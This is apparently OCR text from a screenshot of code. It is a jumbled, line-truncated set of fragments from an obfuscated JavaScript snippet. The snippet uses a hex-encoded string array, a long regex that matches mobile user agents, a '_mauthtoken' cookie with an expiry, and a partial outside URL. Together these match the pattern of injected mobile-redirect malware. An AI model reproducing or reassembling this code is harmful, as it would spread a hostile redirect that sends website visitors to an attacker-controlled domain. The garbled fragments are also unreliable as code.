
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
dow[_0x446d[5]],_0x446d[6])}var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-